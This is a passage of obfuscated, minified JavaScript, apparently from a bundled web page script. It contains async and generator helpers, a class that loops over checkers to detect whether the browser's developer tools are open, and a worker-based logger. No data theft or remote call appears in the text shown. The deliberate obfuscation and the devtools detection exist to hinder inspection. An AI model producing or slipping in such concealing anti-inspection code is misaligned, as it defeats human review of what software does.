TypeError('Generator\x20'+'is\x20already'+_0x37eed2(0x47,0x148,-0xb4,-0xdf)+'.');for(;_0x14e9d4&&(_0x14e9d4=-0x1dd5*0x1+-0x89e+0x2673,_0x4c8a5c[0x20e3+0x1e51*-0x1+0x5e*-0x7]&&(_0x55d936=0x4*0x94a+0xe*0x167+0x1c65*-0x2)),_0x55d936;)try{if(_0x494344=0x14cb+0x6*-0x2b7+-0x480,_0x5d8556&&(_0x3a2646=0x50a+-0x1aeb+0x15e3&_0x4c8a5c[0x2*0x897+0xb8*0x2+0x2*-0x94f]?_0x5d8556[_0x37eed2(-0x4f,-0x1d4,-0x40,-0x127)]:_0x4c8a5c[0x3*-0x407+-0x1*0xe2c+0x1a41]?_0x5d8556[_0x5ccefd['lRvOe']]||((_0x3a2646=_0x5d8556['return'])&&_0x3a2646['call'](_0x5d8556),0x436+-0x8*0x3ae+0x1*0x193a):_0x5d8556['next'])&&!(_0x3a2646=_0x3a2646['call'](_0x5d8556,_0x4c8a5c[0x2708+0x1*-0x1b75+-0x1*0xb92]))['done'])return _0x3a2646;switch(_0x5d8556=-0x2611+0x1e11+0x800,_0x3a2646&&(_0x4c8a5c=[-0x2*0xb7b+0x3d*-0x91+0x3985&_0x4c8a5c[-0x160+0x5d8+-0x478],_0x3a2646['value']]),_0x4c8a5c[0x972+-0x817*0x2+0x6bc]){case 0x1776+-0x22bf+0xb49:case 0x1eb8+-0x12a*-0x1b+-0x14b7*0x3:_0x3a2646=_0x4c8a5c;break;case 0x56c*0x4+-0x1b0b+-0x37*-0x19:var _0x294bed={};_0x294bed['value']=_0x4c8a5c[0x4a*0x7e+-0xdd5+-0x1696],_0x294bed['done']=!(0xd4*0x1a+0x6d3*-0x3+-0x10e);return _0x55d936['label']++,_0x294bed;case 0x13*0xaf+-0xc31+-0xc7:_0x55d936['label']++,_0x5d8556=_0x4c8a5c[-0x10c5+-0x1ca9+0x2d6f],_0x4c8a5c=[0x1b45*0x1+-0x475*-0x8+-0xb5*0x59];continue;case 0x1*-0x2401+-0x909+-0x53*-0x8b:_0x4c8a5c=_0x55d936['ops'][_0x37eed2(-0x2ba,-0x3b6,-0x41d,-0x294)](),_0x55d936['trys']['pop']();continue;default:if(!(_0x3a2646=(_0x3a2646=_0x55d936[_0x37eed2(-0x30,-0x1f2,0x48,-0x9b)])['length']>-0x30d*-0x3+0xc4c*0x2+-0x1*0x21bf&&_0x3a2646[_0x3a2646[_0x37eed2(-0x1b4,-0x149,-0x36d,-0x169)]-(0x2a*0x7f+0x1b21+-0x2ff6)])&&(0x398+-0x25f7+-0x1*-0x2265===_0x4c8a5c[0x1*-0x15fd+0x3d1*-0x1+-0x3*-0x89a]||-0x65*-0x51+0x2154+-0x3d7*0x11===_0x4c8a5c[-0x1f28+-0xed9+0x2e01])){if(_0x5ccefd['TRbli']==='hHquf'){_0x55d936=0x4b*0x57+-0x1*0x1459+-0x524;continue;}else{for(;;)switch(_0x585fee['prev']=_0x430b5c[_0x37eed2(0x212,0x215,0x133,0x93)]){case 0x25fb+-0x1f76+-0x1*0x685:_0x16d0af['uyjgx63xoi'+'zzxzql']&&_0xe17a32();case-0x25*-0x71+-0x26a8+0x1654:case _0x3f15d5[_0x37eed2(0x2a8,0x1b5,-0x123,0x105)]:return _0x9de2ef['stop']();}}}if(-0x2355+0xf2+0x2266===_0x4c8a5c[-0x1a18+-0x16b1+-0x1043*-0x3]&&(!_0x3a2646||_0x4c8a5c[-0x23b1+0x35*-0x53+0x34e1]>_0x3a2646[-0x3*0x1ed+0x6*-0x141+0x3*0x46f]&&_0x5ccefd['WTNVH'](_0x4c8a5c[-0x1974+-0x35*-0x1b+-0x9ef*-0x2],_0x3a2646[0x1606+0x1df6+0x1153*-0x3]))){_0x55d936['label']=_0x4c8a5c[0xaf9+-0x1*-0x1aca+-0x25c2];break;}if(_0x5ccefd['JmtKo'](0x48*0x12+0x34e+-0x8*0x10b,_0x4c8a5c[-0x732*0x5+0xafe+-0xf6*-0x1a])&&_0x55d936['label']<_0x3a2646[0x4*-0x323+-0x1747*0x1+0x23d4]){if(_0x5ccefd[_0x37eed2(0x22b,0x3c,-0x11a,0x6e)](_0x5ccefd['bomiT'],'YeUSI'))_0x189c3c=_0xf081f9=0x1*0x5ab+0x2543+-0x2*0x1577;else{_0x55d936['label']=_0x3a2646[0x1d6e+0x59*0x2f+-0x2dc4],_0x3a2646=_0x4c8a5c;break;}}if(_0x3a2646&&_0x55d936['label']<_0x3a2646[0x1f0a+-0x287*-0xa+0x1*-0x384e]){_0x55d936[_0x37eed2(-0x17e,0x14f,0x155,-0xc3)]=_0x3a2646[0x5b4+0x2*-0x3cb+0x1e4],_0x55d936[_0x37eed2(-0x370,-0xd0,-0x34c,-0x1c3)]['push'](_0x4c8a5c);break;}_0x3a2646[-0x86*-0x3+-0x2445+0x22b5*0x1]&&_0x55d936['ops']['pop'](),_0x55d936[_0x37eed2(0x55,-0x3c,-0x1b1,-0x9b)]['pop']();continue;}_0x4c8a5c=_0x342405['call'](_0x14bac3,_0x55d936);}catch(_0x590dc0){_0x4c8a5c=[-0x1*-0xa91+-0x6*-0x135+0x9d*-0x1d,_0x590dc0],_0x5d8556=0x2147+-0x1624+-0xb23*0x1;}finally{_0x494344=_0x3a2646=-0x4*0x3fc+0xe5*-0xd+-0x1*-0x1b91;}if(0xa32+0x1fc7+-0x219*0x14&_0x4c8a5c[-0x2532+-0x1a01+0x3f33])throw _0x4c8a5c[0x1e73+-0x2637+0x7c5];var _0x427258={};_0x427258['value']=_0x4c8a5c[0x27*0x22+0x5d*0x25+-0x129f]?_0x4c8a5c[0x1*-0x308+-0x1754+0x1a5d]:void(0x1*-0x1e27+0x1b*-0x11+0x1ff2),_0x427258[_0x37eed2(-0xcf,0x151,-0x1e3,-0x56)]=!(-0xd*0x105+0x85*-0x4a+-0x1*-0x33b3);function _0x37eed2(_0x320501,_0x1f9ad2,_0x5124da,_0x27dbe3){return a0_0x1485(_0x27dbe3- -0x369,_0x320501);}return _0x427258;}([_0x22141c,_0x463c97]);};}},_0x5be83e=(function(){var _0x41bd57={};_0x41bd57[_0x3b8fcf(-0x1f,0x6,0xdf,0x1ef)]=function(_0x1c0c09,_0x2a0a59){return _0x1c0c09>_0x2a0a59;};var _0x9ae0ff=_0x41bd57;function _0x24e32e(_0xbe031a){function _0x6fa313(_0x2a3ef4,_0x1f707e,_0x4da6dc,_0x2d1eb3){return _0x3b8fcf(_0x2a3ef4-0x10,_0x1f707e,_0x2d1eb3- -0x2c5,_0x2d1eb3-0xbd);}var _0x4b5669=_0xbe031a['checkers'];this['_listeners']=[],this[_0x6fa313(-0xd7,0x1ca,-0x51,0x127)]=!(-0xc86+-0x17b*-0x9+-0x1*0xcc),this[_0x6fa313(-0x141,-0xc5,-0x226,-0x198)+_0x6fa313(0x285,-0xc6,0x3a,0x157)]=!(0x59*0x1b+0x21d7+-0x2b3a),this['_detectLoo'+_0x6fa313(-0x3c7,-0x404,-0x222,-0x1e4)]=0x2575+0x19f1+0x41*-0xf2,this[_0x6fa313(0x122,0xaf,-0x10b,-0x114)]=_0x4b5669['slice']();}var _0xbdcc0d={};function _0x3b8fcf(_0x49d912,_0x359c81,_0x217ad3,_0x32805c){return a0_0x1485(_0x217ad3- -0x8a,_0x359c81);}return _0xbdcc0d['get']=function(){function _0x70f994(_0x327275,_0x5c4b19,_0x2d246a,_0x20aef9){return _0x3b8fcf(_0x327275-0x144,_0x20aef9,_0x327275-0x269,_0x20aef9-0x60);}return this[_0x70f994(0x655,0x6f0,0x60c,0x59a)];},_0xbdcc0d['enumerable']=!(0x4*-0x835+0x5*-0x655+-0x41*-0xfe),_0xbdcc0d[_0x3b8fcf(0x573,0x609,0x437,0x2ed)+'le']=!(-0x8f7*0x4+-0x3da+0x27b6),(Object[_0x3b8fcf(0x6d,0x86,0x111,0x51)+'erty'](_0x24e32e[_0x3b8fcf(0x525,0x58f,0x3b5,0x499)],_0x19e4e6['XZvsA'],_0xbdcc0d),_0x24e32e[_0x3b8fcf(0x55e,0x358,0x3b5,0x1e7)]['launch']=function(){function _0x42f8d0(_0x541a15,_0x200b69,_0x297937,_0x1fd1b7){return _0x3b8fcf(_0x541a15-0xf9,_0x1fd1b7,_0x297937- -0x54,_0x1fd1b7-0x9b);}_0x5f2e53['a']&&(this['_detectLoo'+'pDelay']<=0x55*-0x12+0x21dd+-0x1be3&&this['setDetectD'+'elay'](-0x1*-0x9a9+-0x1*-0x169e+-0x455*0x7),this['_detectLoo'+'pStopped']&&(this['_detectLoo'+'pStopped']=!(-0x12de+0x110a*0x1+0x43*0x7),this[_0x42f8d0(-0x148,0xf0,0xd9,0x1c4)+'p']()));},_0x24e32e['prototype']['stop']=function(){function _0x4dc696(_0xf2f14c,_0x58aab2,_0x5d3e17,_0x3154bc){return _0x3b8fcf(_0xf2f14c-0xaa,_0x5d3e17,_0xf2f14c- -0x2bb,_0x3154bc-0x13);}this['_detectLoo'+'pStopped']||(this['_detectLoo'+_0x4dc696(0x161,-0x4,0x8e,0x27b)]=!(-0x116a+-0x2*-0xd21+-0x8d8),this['_isOpen']=!(0x24d5+-0x8d5+-0x955*0x3),clearTimeout(this['_timer']));},_0x24e32e['prototype']['isLaunch']=function(){function _0x1c0cf5(_0x424e69,_0x1ce0bc,_0x4ef0c5,_0x19f0cc){return _0x3b8fcf(_0x424e69-0x170,_0x424e69,_0x4ef0c5- -0xa4,_0x19f0cc-0x152);}return!this['_detectLoo'+_0x1c0cf5(0x52b,0x551,0x378,0x322)];},_0x24e32e['prototype'][_0x3b8fcf(0x2fe,0x2ba,0x41a,0x52a)+'elay']=function(_0xafa0c7){this['_detectLoo'+'pDelay']=_0xafa0c7;},_0x24e32e[_0x3b8fcf(0x499,0x215,0x3b5,0x4f0)]['addListene'+'r']=function(_0x4bf674){function _0x4fe7ec(_0x38de6a,_0x5699cc,_0x46e617,_0x5274c9){return _0x3b8fcf(_0x38de6a-0x25,_0x46e617,_0x5274c9-0x2b0,_0x5274c9-0x160);}this['_listeners'][_0x4fe7ec(0x6f7,0x500,0x44b,0x578)](_0x4bf674);},_0x24e32e[_0x3b8fcf(0x44b,0x40c,0x3b5,0x52d)]['removeList'+'ener']=function(_0x94c18a){function _0x33d704(_0x3f6c89,_0x528579,_0x6a3893,_0x2d8e92){return _0x3b8fcf(_0x3f6c89-0x57,_0x3f6c89,_0x2d8e92-0x2b9,_0x2d8e92-0xc1);}this['_listeners']=this[_0x33d704(0x461,0x568,0x4be,0x3a7)][_0x33d704(0x94a,0x5a9,0x53a,0x72d)](function(_0x2db839){return _0x2db839!==_0x94c18a;});},_0x24e32e['prototype']['_broadcast']=function(_0x506bfb){for(var _0x3677c9=-0x672+-0x115b*-0x2+-0x6*0x4b6,_0x3cacc8=this['_listeners'];_0x19e4e6['xTbNT'](_0x3677c9,_0x3cacc8['length']);_0x3677c9++){var _0x3b4675=_0x3cacc8[_0x3677c9];try{_0x3b4675(_0x506bfb['isOpen'],_0x506bfb);}catch(_0x360700){}}},_0x24e32e['prototype']['_detectLoo'+'p']=function(){return _0x19e4e6['KqHSN'](_0x2e6810,this,void(-0x2d4+0xef*-0x1d+0x1de7*0x1),void(-0x557*0x2+0x23*0x31+0x3fb*0x1),function(){var _0x2a619c={'MIMTZ':function(_0x45725a,_0xac1fe1){function _0x192585(_0x47d756,_0x32773f,_0x3fb91f,_0x303b15){return a0_0x1485(_0x3fb91f-0x2e8,_0x303b15);}return _0x9ae0ff[_0x192585(0x5bc,0x512,0x451,0x2c6)](_0x45725a,_0xac1fe1);}},_0x6b147d,_0x37bfa7,_0x177885,_0x2935c1,_0x5a8903,_0x2aa067=this;return _0xef3006(this,function(_0x304499){function _0x1e4cff(_0x8cd195,_0x35119e,_0x167fb2,_0x1df698){return a0_0x1485(_0x35119e-0x1a1,_0x1df698);}switch(_0x304499['label']){case 0x797+-0xf01*-0x1+-0x1698:_0x6b147d=!(0x1c1e+0xe4+-0x87*0x37),_0x37bfa7='',_0x177885=-0x1*0x119+-0x3*0xbfb+-0x35e*-0xb,_0x2935c1=this['_checkers'],_0x304499['label']=-0x1031+-0x1d74+0x2da6*0x1;case 0x4*-0x2d7+0x33*-0x3+0xbf6:return _0x177885<_0x2935c1['length']?[0xfa1+-0x6e1*0x1+-0x34*0x2b,(_0x5a8903=_0x2935c1[_0x177885])['isEnable']()]:[-0x6bd+-0x62*0x31+0x51a*0x5,-0x394+-0x219c+0x2536];case 0x164b+0x7c9*0x2+-0x25db:return _0x304499['sent']()?(_0x37bfa7=_0x5a8903['name'],[-0xa00+0x269c+0x6*-0x4c4,_0x5a8903['isOpen']()]):[-0x1*-0x173d+-0x1*0x1ba6+-0x2*-0x236,0x344+-0x250a+0x21ca];case-0x1*0x133b+-0x1da+0x1518:_0x6b147d=_0x304499[_0x1e4cff(0x4bd,0x5d4,0x4fe,0x5a6)](),_0x304499[_0x1e4cff(0x236,0x447,0x65c,0x22f)]=0x3*-0xb55+0xed6+0x132d*0x1;case 0x1e4e+0x4*0x8e4+-0x41da:if(_0x6b147d)return[-0x582+0x2c5*0x2+-0x1*0x5,-0x4*0x6a5+-0x1f14+-0x1cd7*-0x2];_0x304499[_0x1e4cff(0x453,0x447,0x3f7,0x279)]=-0x2268+-0x3*-0x56d+0x1226;case 0x18*-0x91+-0x1c55*-0x1+-0x1*0xeb8:return _0x177885++,[-0xbd*0xd+0x2c*-0x13+0xce*0x10,0x52*0x74+0x776+0x4f5*-0x9];case-0x205e+0x176f+0x8f5:return _0x6b147d!==this['_isOpen']&&(this['_isOpen']=_0x6b147d,this[_0x1e4cff(0x2fe,0x35d,0x201,0x1e1)]({'isOpen':_0x6b147d,'checkerName':_0x37bfa7})),_0x2a619c['MIMTZ'](this['_detectLoo'+_0x1e4cff(0x4f3,0x30c,0x33a,0x448)],-0x1b74+-0x22b3+-0x3e27*-0x1)&&!this[_0x1e4cff(0x39b,0x358,0x537,0x491)+'pStopped']?this['_timer']=setTimeout(function(){return _0x2aa067['_detectLoo'+'p']();},this[_0x1e4cff(0x3f3,0x358,0x1db,0x3f4)+_0x1e4cff(0x335,0x30c,0x487,0x164)]):this[_0x1e4cff(0x4c2,0x3fa,0x303,0x276)](),[-0x17e9+-0x2*0x878+0x28db];}});});},_0x24e32e);}());},function(_0x290369,_0x1ee9a2){function _0x4e4960(_0x206b26,_0x2e6f15,_0x305425,_0x2a10d8){return _0x118578(_0x206b26-0x184,_0x206b26- -0x24a,_0x2e6f15,_0x2a10d8-0x1b2);}if(_0x1ff50f[_0x4e4960(0x2dc,0x34e,0x4fc,0x3e9)](_0x1ff50f[_0x4e4960(0x2c9,0x246,0x4e7,0x193)],'SwHNP'))return this;else{var _0x2d1191;_0x2d1191=(function(){return this;}());try{_0x2d1191=_0x2d1191||Function('return\x20thi'+'s')()||(0x2589+0x2f*-0x17+0xa4*-0x34,eval)('this');}catch(_0x2457a1){'object'==typeof window&&(_0x2d1191=window);}_0x290369[_0x4e4960(0x2b8,0x356,0xf4,0x16b)]=_0x2d1191;}},function(_0x4010bb,_0x5606bd,_0x5dd43f){'use strict';function _0x4a9e12(_0x4e25f5,_0x185b51,_0x4ec12c,_0x4e0933){return _0x118578(_0x4e25f5-0x132,_0x4e0933- -0x4db,_0x185b51,_0x4e0933-0x51);}var _0x3602fb={};_0x3602fb[_0x4a9e12(-0x10,0x207,0xc9,0xa5)]=function(_0x4b67a7,_0x4a0bd4){return _0x4b67a7&_0x4a0bd4;},_0x3602fb[_0x4a9e12(-0x4d,0x253,-0x108,0x121)]=function(_0x35a10f,_0x52f3d7){return _0x35a10f<_0x52f3d7;},_0x3602fb['XkpkD']=_0x516484[_0x4a9e12(-0x345,-0x35c,-0x95,-0x132)];var _0x149cd2=_0x3602fb;_0x5dd43f['d'](_0x5606bd,'a',function(){return _0x42eba5;});var _0x2dd7f7=_0x516484[_0x4a9e12(0x34c,0x2a8,0x21e,0x28d)](_0x5dd43f,0x62e+-0x16*-0x1a7+-0x2a7d),_0x58147e=this&&this['__awaiter']||function(_0x5ceee2,_0x4ead9c,_0xed03f4,_0x634b44){var _0x2c1596={'OBUMD':function(_0x463428,_0x577d04){return _0x463428(_0x577d04);}};return new(_0xed03f4||(_0xed03f4=Promise))(function(_0x2f82f9,_0x56c590){var _0x419461={'fligG':function(_0x413f14,_0x525329){return _0x413f14(_0x525329);}};function _0x3c101a(_0x4a6d4b){try{_0x57752e(_0x634b44['next'](_0x4a6d4b));}catch(_0x12352c){_0x56c590(_0x12352c);}}function _0x261b84(_0x220466){function _0x529d80(_0x3e4f8f,_0x39b097,_0x45b8ef,_0x2edd89){return a0_0x1485(_0x3e4f8f-0x22e,_0x45b8ef);}try{_0x57752e(_0x634b44['throw'](_0x220466));}catch(_0x491a63){_0x419461[_0x529d80(0x5a2,0x3f9,0x76b,0x675)](_0x56c590,_0x491a63);}}function _0x57752e(_0xbbd287){var _0x6e1794={};_0x6e1794['nOdXO']=function(_0x5e2ddc,_0x2c11fe){return _0x5e2ddc instanceof _0x2c11fe;};var _0x32914f=_0x6e1794;function _0x56e848(_0x20e918,_0x2be5f0,_0x55d995,_0x3362ea){return a0_0x1485(_0x20e918-0x335,_0x3362ea);}_0xbbd287['done']?_0x2c1596[_0x56e848(0x7f5,0x7ab,0x8c6,0x7b8)](_0x2f82f9,_0xbbd287['value']):function(_0x1189cd){return _0x32914f['nOdXO'](_0x1189cd,_0xed03f4)?_0x1189cd:new _0xed03f4(function(_0x24131a){_0x24131a(_0x1189cd);});}(_0xbbd287['value'])[_0x56e848(0x48d,0x6c7,0x58a,0x3e3)](_0x3c101a,_0x261b84);}function _0x25cc3a(_0x238ae6,_0x5c8650,_0x46614c,_0xbb286a){return a0_0x1485(_0xbb286a- -0x35,_0x238ae6);}_0x2c1596['OBUMD'](_0x57752e,(_0x634b44=_0x634b44[_0x25cc3a(0x272,0x2b5,-0x10c,0xaa)](_0x5ceee2,_0x4ead9c||[]))['next']());});},_0x1516b7=this&&this['__generato'+'r']||function(_0x136579,_0x54aa3b){var _0x51d7b7,_0x3f144a,_0x576710,_0x57bc75,_0x195e05={'label':0x0,'sent':function(){if(_0x149cd2['vxXhI'](0x27*-0x5+-0x1596+-0xb2d*-0x2,_0x576710[-0x1f16+0x14dc+0xa3a]))throw _0x576710[0x4*-0x560+-0x14ed+0x2a6e];return _0x576710[0x9*0x3c1+-0x3fd*-0x1+0x1*-0x25c5];},'trys':[],'ops':[]};return _0x57bc75={'next':_0x10f1fa(-0x120d+0x1b88+-0x97b),'throw':_0x10f1fa(0x9*-0x416+-0x1a5c+0x3f23*0x1),'return':_0x516484[_0x55336a(0x965,0x8ad,0x7bf,0x5e6)](_0x10f1fa,0xbca+0x713*0x1+-0x12db)},_0x55336a(0x5b6,0x53d,0x4eb,0x3a3)==typeof Symbol&&(_0x57bc75[Symbol['iterator']]=function(){return this;}),_0x57bc75;function _0x55336a(_0x22158e,_0x38239e,_0x6462b7,_0x1974f5){return _0x4a9e12(_0x22158e-0xf1,_0x1974f5,_0x6462b7-0x1c4,_0x6462b7-0x532);}function _0x10f1fa(_0x3c9907){return function(_0x214eb1){var _0x11a066={};_0x11a066['fcHkc']=function(_0xf0dc1d,_0x14f361){return _0xf0dc1d&_0x14f361;},_0x11a066['snttI']=_0x2aa392(0x3db,0x242,0x532,0x438);function _0x2aa392(_0x4c12c7,_0x1dc74f,_0x240848,_0x801020){return a0_0x1485(_0x4c12c7-0x199,_0x1dc74f);}_0x11a066[_0x2aa392(0x353,0x362,0x512,0x531)]=function(_0x509f35,_0x544a2f){return _0x509f35-_0x544a2f;},_0x11a066['sqCTp']=function(_0x3ad878,_0x5d19d5){return _0x3ad878===_0x5d19d5;},_0x11a066['DixJQ']=function(_0x16577d,_0x67b8b5){return _0x16577d>_0x67b8b5;};var _0x45dbd8=_0x11a066;return function(_0x3e42d4){if(_0x51d7b7)throw new TypeError('Generator\x20'+'is\x20already'+'\x20executing'+'.');function _0x3a83ec(_0x5959a1,_0x542270,_0x352a28,_0x32081f){return _0x2aa392(_0x542270- -0x2b2,_0x352a28,_0x352a28-0x45,_0x32081f-0x1d2);}for(;_0x57bc75&&(_0x57bc75=-0x1*-0x15bb+0xd*0x1ac+-0x2b77*0x1,_0x3e42d4[-0x70*-0x2f+0x2366+-0x37f6]&&(_0x195e05=0x1911+-0x1e90+0x57f)),_0x195e05;)try{if(_0x51d7b7=0x1f19+-0x5f2+-0x6*0x431,_0x3f144a&&(_0x576710=_0x45dbd8['fcHkc'](0x54c*-0x1+-0x22a5+0x27f3,_0x3e42d4[0x1*-0x83f+0x26ef+-0x1eb*0x10])?_0x3f144a[_0x3a83ec(-0x2d,0x129,-0xa9,0x13)]:_0x3e42d4[0x1bb*0x13+-0x2c7+0x2*-0xf0d]?_0x3f144a['throw']||((_0x576710=_0x3f144a[_0x45dbd8['snttI']])&&_0x576710[_0x3a83ec(0xc2,0x10f,0x1d9,0x97)](_0x3f144a),0xe02+0xce6*0x1+-0x1ae8):_0x3f144a[_0x3a83ec(0x4cd,0x2e3,0x41b,0xe5)])&&!(_0x576710=_0x576710[_0x3a83ec(-0x106,0x10f,-0xd3,-0x9b)](_0x3f144a,_0x3e42d4[0xbb*0x2f+0x1*-0x189d+-0x33d*0x3]))['done'])return _0x576710;switch(_0x3f144a=-0x287*-0x3+-0x1467+0xcd2,_0x576710&&(_0x3e42d4=[_0x45dbd8[_0x3a83ec(-0x176,0xa5,0xbc,0x3b)](-0x2035+-0xce*0x7+0x1*0x25d9,_0x3e42d4[0x4c1+-0x5cb*-0x1+-0xa8c]),_0x576710['value']]),_0x3e42d4[0x3e5*0x2+-0xf*0x269+-0x89*-0x35]){case-0x56*0x3d+-0x5a6*0x3+0x2570:case 0x1*0xb5c+0x102f+0x3*-0x92e:_0x576710=_0x3e42d4;break;case-0x5a5*0x1+0x1ba9*-0x1+0x2152:var _0x737cbe={};_0x737cbe['value']=_0x3e42d4[0x16*-0x1ae+-0x211f*0x1+0x4614],_0x737cbe['done']=!(0x65+-0x1736+0x16d2);return _0x195e05['label']++,_0x737cbe;case-0x61+-0x1*0x210+0x5a*0x7:_0x195e05['label']++,_0x3f144a=_0x3e42d4[-0x1*0x1485+0x1*-0x14a7+-0x7f*-0x53],_0x3e42d4=[0x6e0+0x19*-0x8e+0x6fe];continue;case 0x2e*-0xa+-0x1ef6+-0xb*-0x2fb:_0x3e42d4=_0x195e05['ops']['pop'](),_0x195e05['trys']['pop']();continue;default:if(!(_0x576710=(_0x576710=_0x195e05['trys'])['length']>0x1*-0x24e5+0xe0c+0x16d9&&_0x576710[_0x45dbd8['IMTVh'](_0x576710['length'],-0x10d2+0x6b6+0xa1d)])&&(-0x482*0x7+-0x1bc7+0x3b5b===_0x3e42d4[0xd*0x28e+-0x1db6+-0x380]||_0x45dbd8['sqCTp'](-0x2fe*0xa+0x1307*-0x1+0x30f5,_0x3e42d4[-0x4d2*0x7+-0x583+0x2741]))){_0x195e05=0x67a+-0x18ab+0x1231;continue;}if(0x2513*-0x1+-0x250*0x5+-0x2*-0x1853===_0x3e42d4[0xbb+0x3*0x4b2+-0xed1]&&(!_0x576710||_0x45dbd8['DixJQ'](_0x3e42d4[0x1616+-0x1*0x1bc5+-0x38*-0x1a],_0x576710[0x45*0x6b+-0x68f+0x5c*-0x3e])&&_0x3e42d4[0xead+-0xf8*0x25+0x2*0xa96]<_0x576710[-0x92d+0x1*-0x18b5+-0x1*-0x21e5])){_0x195e05['label']=_0x3e42d4[-0x1f99+-0xb47+0x2ae1];break;}if(-0x2009*-0x1+-0x1*-0x207e+-0x7*0x937===_0x3e42d4[0x17a+0x2201+-0x237b]&&_0x195e05[_0x3a83ec(0x149,0x18d,0x2ce,0x33a)]<_0x576710[-0x3*-0xb96+0x47a+0x53*-0x79]){_0x195e05['label']=_0x576710[0x4f0*0x1+0x1f*0x43+0x29c*-0x5],_0x576710=_0x3e42d4;break;}if(_0x576710&&_0x195e05['label']<_0x576710[-0x4*0x65c+0xee2+0xa90]){_0x195e05[_0x3a83ec(0x231,0x18d,0x199,0x201)]=_0x576710[0x2523+-0x1656+-0xecb],_0x195e05['ops']['push'](_0x3e42d4);break;}_0x576710[0x653*0x3+-0x25*-0x8e+0x397*-0xb]&&_0x195e05[_0x3a83ec(-0x117,0x8d,0x57,-0x89)]['pop'](),_0x195e05['trys'][_0x3a83ec(0xea,-0x44,-0x205,0x9d)]();continue;}_0x3e42d4=_0x54aa3b['call'](_0x136579,_0x195e05);}catch(_0x23abdf){_0x3e42d4=[0x96e+-0x1bf*0x11+0x1447,_0x23abdf],_0x3f144a=-0x1033*0x1+0x2*-0x511+0x9*0x2ed;}finally{_0x51d7b7=_0x576710=0x1243+-0x1fa9+0x5*0x2ae;}if(0xb*-0x364+0xd91*0x1+-0x2f8*-0x8&_0x3e42d4[0x2041*-0x1+-0xf*0x28e+0x1d*0x26f])throw _0x3e42d4[-0x5c9+0x13fd+0x1*-0xe33];var _0x31e858={};return _0x31e858['value']=_0x3e42d4[0x90a+-0x11e4+0x8da]?_0x3e42d4[0x131+-0x2075*0x1+0x1*0x1f45]:void(-0x19c9+-0x1e25*0x1+-0x1*-0x37ee),_0x31e858['done']=!(-0x1609*-0x1+-0x4*0x83+0x7*-0x2db),_0x31e858;}([_0x3c9907,_0x214eb1]);};}},_0x139c6e=this&&this['__spreadAr'+_0x4a9e12(0xac,0x39,-0x155,-0x54)]||function(_0x598a8d,_0x22ae5d,_0x28f3b2){function _0x5e12ac(_0x36faf4,_0x5ba4c6,_0x436523,_0x51e940){return _0x4a9e12(_0x36faf4-0xb4,_0x5ba4c6,_0x436523-0x18c,_0x51e940-0x15b);}if(_0x28f3b2||-0x1*-0x3e6+0x22bc+-0x26a0===arguments[_0x5e12ac(-0x12,-0xa5,-0x12,0x120)]){for(var _0x57e4b6,_0x395d63=0x111d*-0x2+0x47*0x31+0x9*0x24b,_0x1f436b=_0x22ae5d[_0x5e12ac(0x2ab,0x19b,0xaa,0x120)];_0x149cd2[_0x5e12ac(0x36e,0x258,0x1e0,0x27c)](_0x395d63,_0x1f436b);_0x395d63++)!_0x57e4b6&&_0x395d63 in _0x22ae5d||(_0x57e4b6||(_0x57e4b6=Array['prototype']['slice']['call'](_0x22ae5d,0x1*-0x14bd+0x2cc+0x11f1,_0x395d63)),_0x57e4b6[_0x395d63]=_0x22ae5d[_0x395d63]);}return _0x598a8d[_0x5e12ac(0x2dc,-0x88,-0x78,0x11b)](_0x57e4b6||Array[_0x5e12ac(0x446,0x19b,0x12a,0x35f)][_0x5e12ac(0x3ff,0x275,0x56a,0x402)][_0x5e12ac(0x2cf,-0x9e,-0xa8,0x148)](_0x22ae5d));},_0x42eba5=(function(){function _0x746eb6(_0x1623b5,_0x1d760c,_0xbeea32,_0x47c6af){return _0x4a9e12(_0x1623b5-0x19f,_0x1623b5,_0xbeea32-0x170,_0x47c6af-0x2c0);}var _0x16f12c={'sqxUu':'log','asqWs':function(_0x4f8e20,_0x1567c3,_0x46b801,_0x1fa4a8){return _0x4f8e20(_0x1567c3,_0x46b801,_0x1fa4a8);},'bZGPd':function(_0x37f61c,_0x39affb){return _0x37f61c(_0x39affb);},'XSuOB':function(_0x1629dc,_0x550e83,_0x238b3d,_0x1ad729,_0x2ed203){return _0x1629dc(_0x550e83,_0x238b3d,_0x1ad729,_0x2ed203);}};function _0x391df0(_0x4e40f8){var _0x29d502={'weTxx':function(_0x4ab0c1,_0x56cdb7){return _0x16f12c['bZGPd'](_0x4ab0c1,_0x56cdb7);},'doQMi':'delete'};function _0x4993d4(_0x5a9d8c,_0x24dc5f,_0x545e11,_0x5eb812){return a0_0x1485(_0x545e11- -0x23a,_0x24dc5f);}var _0xe8c213=this;this['callbacks']=new Map(),this['worker']=_0x4e40f8,this['worker']['onmessage']=function(_0x3ca149){var _0x465964=_0x3ca149[_0x2fb785(0x594,0x365,0x3a0,0x1cb)],_0x35b4e7=_0x465964['id'],_0x25a398=_0xe8c213[_0x2fb785(0x57b,0x61b,0x4cd,0x48f)]['get'](_0x465964['id']);function _0x2fb785(_0x42948c,_0x23acd2,_0x1b4444,_0x1824be){return a0_0x1485(_0x1b4444-0x1df,_0x23acd2);}var _0x2e12a3={};_0x2e12a3[_0x2fb785(0x2bf,0x347,0x349,0x189)]=_0x465964['time'],_0x25a398&&(_0x29d502[_0x2fb785(0x53d,0x61b,0x6b3,0x618)](_0x25a398,_0x2e12a3),_0xe8c213['callbacks'][_0x29d502['doQMi']](_0x35b4e7));},this['log']=function(){for(var _0x578135=[],_0x3e9df0=0x4*0x321+-0x47a+-0x80a;_0x3e9df0<arguments['length'];_0x3e9df0++)_0x578135[_0x3e9df0]=arguments[_0x3e9df0];function _0x5e3784(_0x3f625b,_0x469416,_0x23a331,_0x56bda9){return a0_0x1485(_0x23a331- -0x1b,_0x56bda9);}return _0xe8c213['send']['apply'](_0xe8c213,_0x139c6e([_0x16f12c[_0x5e3784(0x3c2,0x43b,0x32e,0x564)]],_0x578135,!(-0x4bd*-0x3+-0x1985+0x243*0x5)));},this[_0x4993d4(0x1af,-0x251,-0x5e,0xb6)]=function(){for(var _0x463e59=[],_0x4d9bd7=-0x18f5*-0x1+0x8a6+-0x219b;_0x4d9bd7<arguments[_0x5449b7(-0x25d,-0x1a1,-0xf4,-0x14f)];_0x4d9bd7++)_0x463e59[_0x4d9bd7]=arguments[_0x4d9bd7];function _0x5449b7(_0x3b052b,_0x4527b9,_0x3bd1f1,_0xdf9c52){return _0x4993d4(_0x3b052b-0x13d,_0x3b052b,_0x3bd1f1- -0xba,_0xdf9c52-0x19a);}return 